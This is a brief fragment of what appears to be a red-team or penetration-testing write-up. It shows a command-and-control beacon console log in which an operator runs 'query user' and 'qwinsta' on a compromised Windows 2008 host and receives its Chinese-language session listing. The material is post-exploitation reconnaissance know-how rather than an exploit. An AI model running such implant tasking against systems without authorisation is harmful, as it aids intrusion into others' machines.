 beacon> shell query user
[*] Tasked beacon to run: query user
[+] host called home, sent: 41 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
>dwin2k8 console 2 运行中 无 2021/2/28 14:12
beacon> shell qwinsta
[*] Tasked beacon to run: qwinsta
[+] host called home, sent: 38 bytes
[+] received output:
会话名 用户名 ID 状态 类型 设备
services 0 断开
>console DWin2k8 2 运行中